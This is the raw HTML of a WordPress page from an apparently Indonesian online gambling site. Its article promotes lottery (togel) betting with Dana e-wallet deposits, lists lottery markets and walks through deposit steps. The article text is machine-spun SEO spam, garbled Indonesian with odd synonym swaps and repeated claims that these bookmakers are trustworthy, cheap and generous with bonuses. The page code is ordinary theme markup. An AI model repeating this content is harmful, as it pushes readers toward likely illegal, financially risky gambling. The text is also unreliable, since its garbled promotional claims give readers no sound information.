!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=506' />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-506 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Temukan Keluasaan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Bulungan</h3>
                <ul class="blog-user-details mb-20">
                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-23T00:36:27+07:00">23/04/2023</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
                    </div>
                <p class="descriptison">
            <p>Togel yang sebelumnya amat susah dimainkan karena harus cari biro judi darat, saat ini telah demikian membantu dengan perlu gabung di satu diantara dari banyak bandar permainan judi yang ada pada internet. Juga, apabila anda bermain judi togel online secara tergabung di bandar togel Dana paling dipercaya, terang main taruhan togel akan makin membantu anda lantaran pasang judi toto bisa dengan deposit lewat pembayaran Dana saja. Apa lagi, Dana yaitu salah di antara satu dari beberapa type e-wallet yang pasti menjajakan kelapangan transaksi bisnis dibandingkan deposit lewat rekening bank yang sampai kini menjadi pembayaran umum disajikan biro judi togel mana saja.</p>
<p>Kemunculan teknik baru metode bermain togel online deposit lewat Dana yang disajikan bandar togel Dana paling dipercaya sudah pasti menambahkan warna baru main judi togel yang meringankan sekalian membahagiakan. Bagaimana tak, untuk main judi togel online, tiap banyak penjudi lantas tak harus kembali memakai rekening bank apabila ingin deposit togel, lantaran dengan cukup bayar deposit dengan saldo Dana saja pasti memudahkan jalan beberapa togelers yang ingin bermain taruhan togel online. Oleh sebab itu, sejumlah agen judi togel terpilih juga sekarang ini memberinya service deposit lewat Dana sebab amat efisien dalam berikan deposit judi togel begitu membantu.</p>
<p>Tidak cuma hanya itu, akan tetapi bandar togel Dana paling dipercaya pula kerap berikan penawaran luar biasa yang banyak sekali biar bisa amat memberi kepuasan serta lebih dapat menambahkan keluasaan bermain togel, contohnya karena ada sekurang-kurangnya deposit togel Dana paling murah 10 ribu rupiah saja. Asumsikan saja, dengan cukup bayar sekurang-kurangnya deposit dapat terjangkau ialah sejumlah 10.000 IDR, pelayanan togel terunggul yang disajikan oleh biro judi togel Dana paling dipercaya bisa anda cicipi sepuas hati maka dari itu terdapatnya pelayanan togel deposit Dana ini jadi sesuatu opsi terpilih dan terbaik buat mainkan judi togel dengan sejumlah keluasaan deposit sekalian bisa mengirit modal.</p>
<p><img decoding="async" class="size-medium wp-image-64 aligncenter" src="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tidak hanya mengutamakan pada kelapangan deposit dengan pembayaran Dana, bandar togel Dana deposit paling murah juga selalu memberikan daftar pasaran-pasaran togel yang komplet, menarik dan dibarengi juga dengan alternatif variasi permainan togel amat komplet dalam kelasnya. Disamping itu, proses deposit Dana yang disajikan agen judi togel Dana juga cepat atas pelayanan layanan konsumen 24 jam.</p>
<h2>Macam Kegunaan Paling besar Main di Bandar Togel Dana Dapat dipercaya</h2>
<p>Selainnya menjajakan berbagai hal menarik namun juga keluasaan, bandar togel Dana paling dipercaya  menanggung tiap-tiap anggota yang bermain togel online didalamnya nyata mendapatkan beberapa keuntungan atau faedah. Memanglah tidak disanggah kalau di tiap broker judi togel mana pun yang bernama keuntungan tentu selalu didatangkan selaku agunan biar tiap-tiap banyak penjudi bisa masuk serta bermain togel didalamnya. Walau demikian, pentingnya masuk serta bermain melalui bandar togel Dana dapat dipercaya lantaran ada semakin banyak jenis faedah paling besar yang dapat banyak penjudi temukan seperti berikut:</p>
<h2>Pasaran Togel Terjaga Lebih Komplet</h2>
<p>Faedah paling besar yang pertama di mana dapat beberapa togelers dapat seandainya main di bandar togel Dana dapat dipercaya ialah pasaran togel yang terus-menerus selalu teruji lebih komplet. Karenanya siapkan pasaran togel yang komplet pasti telah jadi suatu hal yang terpenting yang harus didatangkan broker judi togel dapat dipercaya pada biasanya disamping menyiapkan deposit ringan. Manalagi, dengan adanya banyak pasaran togel yang komplet, tiap-tiap peserta di agen judi togel Dana dapat memainkan pasaran togel apapun itu dengan gampang hanya cukup deposit lewat Dana saja.</p>
<h2>Kelapangan Negosiasi Deposit</h2>
<p>Karena bandar togel Dana dapat dipercaya menyiapkan pelayanan deposit lewat Dana, karena itu sudah tentu kemanfaatannya dapat dirasa banyak anggota didalamnya ialah bisa mendapati kelapangan negosiasi deposit. Realitanya, service deposit Dana ialah alternative terhebat yang didatangkan biro judi togel paling dipercaya yang benar-benar memiliki tujuan menambah keringanan deposit tanpa perlu rekening bank. Lebih-lebih, sebagai satu diantara tipe model pembayaran teranyar, Dana juga disiapkan banyak broker judi togel online sekarang ini maka dari itu tiap togelers yang tak mempunyai rekening bank lantas saat ini masih tetap bisa nikmati serunya saat bermain judi togel.</p>
<h2>Service Negosiasi Dukungan 24 Jam</h2>
<p>Berikut yang menjadi salah satunya bargaining poin dari bandar togel Dana paling dipercaya terhadap semuanya banyak togelers yang main di dalamnya, ialah service negosiasi yang selalu dukungan sepanjang 24 jam non-stop. Karena, buat deposit dan pasang taruhan judi togel melalui pembayaran Dana tidak butuh menanti bank online jikamana ingin deposit maka dari itu bisa dijalankan kapan pun.</p>
<h2>Sekurang-kurangnya Deposit Dapat terjangkau</h2>
<p>Menariknya kalau anda main di bandar togel Dana paling dipercaya yakni sekurang-kurangnya deposit togel yang dijajakan sangat bisa dijangkau. Kelebihan atau fungsi terpilih ini yang dapat memberi keuntungan spesifik untuk beberapa penjudi yang main togel didalamnya karenanya sedikitnya deposit dapat dijangkau bisa mewujudkan hasrat beberapa penjudi untuk bermain togel yang irit modal tanpa penting keluarkan uang yang lebih besar.</p>
<h2>Promosi Bonus Banyak</h2>
<p>Mengenai kegunaan terhebat yang lain bisa diraih togelers jika bagaimana main di bandar togel Dana paling dipercaya yakni promosi bonus banyak. Dengan main togel va Dana melalui bandar paling dipercaya, keuntungan yang hendak diperoleh banyak pemain tidak sekedar bab dari pembayaran kemenangan saja. Namun demikian, barisan promosi bonus tumpah ruah yang disiapkan juga berikan beberapa keuntungan tambahan, lebih lantaran selalu berlaku spesial untuk semuanya peserta sah tanpa ada cuma bisa diperoleh oleh peserta yang menang main judi togel saja.</p>
<h2>Metode Transaksi bisnis Deposit Ringan Bandar Togel Dana Sah Paling dipercaya</h2>
<p>Simpelnya main togel online dengan deposit lewat Dana karena tidak lain atas gampangnya juga proses negosiasi yang penting dilakukan ketimbang rekening bank. Karena itu, tidak salah kenapa biro judi togel sah dan dapat dipercaya yang siapkan service deposit togel lewat Dana waktu ini lebih banyak dicari oleh beberapa penjudi. Walau ringan, namun tak seluruh pemain atau bettor telah memahami lewat cara negosiasi deposit togel lewat Dana maka dari itu butuh mengenali cara-cara depositnya sebelumnya sungguh-sungguh bermain togel di bandar togel Dana sah dapat dipercaya.</p>
<p>Tapi demikian, satu soal yang jelas kalau dengan kehadiran pelayanan togel online deposit lewat Dana yang didatangkan bandar paling dipercaya, terang benar-benar berperan besar dalam mendatangkan keringanan main togel untuk seluruhnya penjudi dari yang sebelumnya susah digerakkan. Karena rata-rata, deposit yang disajikan beberapa bandar cuma siap buat opsi rekening bank saja. Dalam pada itu, untuk langkah transaksi bisnis deposit simpel lewat bandar togel Dana sah paling dipercaya yang penting anda kenali salah satunya seperti berikut:</p>
<p>Singgahi blog sah bandar togel Dana.<br />
Putuskan deposit lantas tetapkan Dana di type model pembayaran yang disiapkan.<br />
Memohon nomor rekening arah transfer Dana anda lewat service CS bandar togel.<br />
Membuka program Dana serta login didalamnya.<br />
Buat mulai bisnis deposit togel Dana, pilih menu kirim.<br />
Putuskan kirim ke bank.<br />
Tambah rekening bank anyar.<br />
Masukan alternatif bank yang cocok.<br />
Masukan / isi nomor rekening bank arah.<br />
Taruh dan teruskan.<br />
Isi nominal saldo Dana yang mau didepositkan.<br />
Putuskan kirim.<br />
Masukan PIN Dana sejumlah 6 digit lantas tunggu proses transaksi bisnisnya sukses.</p>
<p>Cukup dengan lewat sejumlah sesi di atas, main togel online di bandar togel Dana bisa dipercaya tentunya bisa membuat siapa-siapa saja ringan jalankan dan menikmatinya. Apa lagi, secara main togel deposit lewat Dana sendiri benar-benar memberi keuntungan dan ditanggung mengesankan seluruhnya bettor dengan penawaran minimum deposit dapat terjangkau dan agunan deposit yang tambah aman.</p>
<h2>Bermain Judi Togel Online Terunggul Lewat Bandar Togel Dana Dapat dipercaya Deposit Tiada Potongan Sangat Bisa dijangkau</h2>
<p>Sekarang, ada begitu banyak sistem opsi metode bermain judi togel online yang disiapkan bandar permainan judi untuk membantu beberapa togelers dimana saja, antara lainnya pasti dari service deposit yang disajikan. Sama yang ada pada bandar togel Dana bisa dipercaya, di mana main togel jelas meringankan tiap banyak penjudi karena ada metoda pembayaran deposit Dana yang kemungkinan masih jarang-jarang disajikan broker judi lain. Kendati sudah banyak juga agen judi yang lain menyiapkannya, tetapi pelayanan togel deposit Dana yang didatangkan oleh agen judi dapat dipercaya yang pasti semakin menarik disebabkan terus-menerus menjajakan sedikitnya deposit yang dapat dijangkau dan deposit tanpa ada potongan.</p>
<p>Tersedianya penawaran yang menarik deposit togel Dana tiada potongan dengan sedikitnya pembayaran yang dapat terjangkau, terang tergabung dengan bandar togel Dana paling dipercaya dapat berikan lebih sejumlah keuntungan ataupun kepuasan member-nya. Bagaimana tak, anda dapat memikirkan sendiri jika dari deposit yang gampang lewat pembayaran Dana yang dibantu  minimum deposit murah tanpa ada potongan, taruhan togel terbaik yang disajikan didalamnya bisa dicicipi maupun dimainkan semuanya togelers sepuas hati setiap waktu tanpa ada perlu ada istilah bermain togel harus mempunyai modal besar.</p>
<p>Di lain sisi, kemunculan bandar togel Dana bisa dipercaya yang sediakan penawaran minimum deposit Dana paling murah tanpa potongan, pastilah memberikan indikasi kalau taruhan togel yang digerakkan banyak penjudi sedianya dapat tawarkan kehematan modal. Tapi biarpun secara main togel yang murah tanpa ada potongan, waktu anda masuk di bandar togel online deposit Dana paling dipercaya teruslah bakal memberi agunan beberapa keuntungan besar kecuali dari rasakan keluasaannya saja.</p>
<h2>Bandar Togel Dana Bisa dipercaya Sediakan Banyak Daftar Pasaran Togel Sah dan Terpilih di Indonesia</h2>
<p>Pelayanan togel dengan deposit Dana yang menjajakan keluasaan dan keuntungan betul-betul sangat membikin suka tiap banyak penjudi. Meski hal tersebut tak seutuhnya begitu mengesankan banyak penjudi jika tak ditunjang oleh pasaran yang komplet. Karena itu, agen judi togel Dana dapat dipercaya mendatangkan tiap jejeran daftar pasaran togel terunggul dan sah supaya dapat mengaktualkan hasrat beberapa penjudi dalam mendambakan kepuasan taruhan togel kecuali mempermudah, ditambah pasaran togel saat ini sudah sangat banyak beberapa jenisnya. Berikut daftar pasaran togel sah serta terhebat di Indonesia yang dapat anda coba lewat bandar togel Dana bisa dipercaya misalnya:</p>
<h2>Singapore</h2>
<p>Togel singapore merupakan pasaran togel yang sangat termasyhur dan banyak diputuskan togelers sebab telah ada serta dikenalkan sudah sejak lama. Soal yang terus membuat berapa banyak togelers suka coba pasaran toto SGP atau singapore ini karena dari susunan keluaran togelnya yang cukup bagus buat membantu penjudi menerka keluaran hasil maka dari itu selalu mempunyai potensi memberikan kesempatan menang yang begitu besar. Bahkan juga, togel singapore jadi alternatif yang terpilih pula bagi para peserta di bandar togel Dana dapat dipercaya lantaran menyiapkan hasil pengeluaran togel SGP yang komplet serta amat terkini.</p>
<h2>Hongkong</h2>
<p>Daftar pasaran togel terpilih serta sah seterusnya yang disiapkan juga bandar togel Dana bisa dipercaya adalah togel Hongkong. Pasaran togel HK atau Hongkong ini dijumpai menjadi pasaran judi toto paling besar nomor 2 sesudah singapore pools yang udah sudah sejak lama sering dimainkan beberapa togelers atau penjudi togel di Indonesia. Orang bertaruh kalau bermain togel online dengan pilih pasaran toto HK lebih membantu buat pasang taruhan togel sebab punya result pengeluaran togel tiap-tiap hari. Togel Hongkong sendiri miliki jam result pengeluaran togel ialah di jam 23:00 WIB serta dapat anda ikutinya juga live result pengeluarannya.</p>
<h2>Sydney</h2>
<p>Lewat bandar togel Dana bisa dipercaya, tiap-tiap banyak penjudi juga dapat coba taruhan togel terbaik dengan satu diantaranya pasaran yang bagus sekali ialah togel Sydney. Togel Sydney sendiri adalah pasaran judi toto yang sangat terkenal buat golongan togelers di tanah air karena dapat menghidangkan seberapa banyak kelebihan, satu diantaranya tidak lain dari result keluaran togelnya yang selalu ada pada tiap harinya. Untuk jam pengeluarannya sendiri, togel Sydney punyai jam result pasaran ialah di waktu 13:50 WIB yang pasti begitu simpel di ikuti.</p>
<h3>Toto Macau</h3>
<p>Toto macau kemungkinan dapat disebutkan menjadi salah satunya pasaran togel terhebat yang tidak bisa anda terlewat waktu tergabung dengan bandar togel Dana dapat dipercaya. Menariknya dari pasaran togel macau ini ialah tawarkan keringanan pasang nomor togel berdasar pada keluaran hasil togelnya yang tambah banyak. Tujuannya, tidak serupa dengan pasaran judi togel lain secara umum yang keluarkan 1x penarikan undian togel. Di pasar toto macau, tiap satu harinya ada 4 kali pengeluaran togel hingga terang amat membantu untuk banyak bettor yang mainkan judi togel dengan memutuskan pasaran toto macau ini.</p>
<h2>Cambodia</h2>
<p>Daftar pasaran togel sah dan terhebat seterusnya yang sangat juga terkenal dan banyak disenangi di bandar togel Dana dapat dipercaya merupakan togel Cambodia. Walaupun sebelumnya tak seterkenal mirip sejumlah tipe pasaran toto yang lain udah terlebih dahulu ada, togel Cambodia jadi alternatif terkini yang banyak dicari banyak togelers sebab berbagai hal bagus yang dikasihkan dan menjajakan banyak kelebihan. Contohnya dari result keluaran toto Cambodia ini yang ada di jam 11:00 WIB maka membantu pemain cari keluaran hasil atau apabila pengin menempatkan nomor togel pada pasaran Cambodia ini.</p>
<h2>Daftar Ringan di Bandar Togel Dana Sah Banyak Bonus</h2>
<p>Tergabung dengan bandar togel Dana sah serta dapat dipercaya tak akan membikin banyak penjudi sedih. Malah, masuk lewat biro judi togel sah yang sediakan pembayaran deposit lewat Dana ini jadi bikin beberapa penjudi suka. Karena pelayanan togel deposit Dana yang disajikan bukan hanya mempermudah transaksi bisnis deposit saja, namun lebih dari pada itu seluruh anggota didalamnya pun ditanggung bakal makin suka karena selalu banyak juga jejeran promosi bonus yang disajikan serta bisa dimenangi dalam tiap harinya.</p>
        </p>
        <blockquote>
            <p>Togel yang sebelumnya amat susah dimainkan karena harus cari biro judi darat, saat ini telah demikian membantu dengan perlu gabung di satu diantara dari banyak bandar permainan judi yang ada pada internet. Juga, apabila anda bermain judi togel online secara tergabung di bandar togel Dana paling dipercaya, terang main taruhan togel akan makin membantu anda&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-service-bandar-togel-dana-deposit-paling-murah-sanggau/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-service-bandar-togel-dana-deposit-paling-murah-sanggau/" rel="prev">Peroleh Keringanan Bermain Judi Togel Service Bandar Togel Dana Deposit Paling murah 
Sanggau</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-23T00:36:27+07:00">23/04/2023</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-barito-utara/" rel="next">Peroleh Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah 
Barito Utara</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-bulungan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-23T00:36:27+07:00">23/04/2023</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/peroleh-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-barito-utara/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/panduan-lengkap-situs-judi-balap-kuda-2026-jenis-taruhan-dan-sistem-odds/">Panduan Lengkap Situs Judi Balap Kuda 2026: Memahami Jenis Taruhan dan Sistem Odds</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/tren-situs-judi-balap-kuda-online-2026-dan-perkembangan-teknologi-taruhan/">Tren Situs Judi Balap Kuda Online 2026 dan Perkembangan Teknologi Taruhan Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-internasional-2026-yang-banyak-digunakan-pemain-asia/">Situs Judi Balap Kuda Internasional 2026 yang Banyak Digunakan Pemain Asia: Panduan Terpercaya dan Terbaik</a></li>
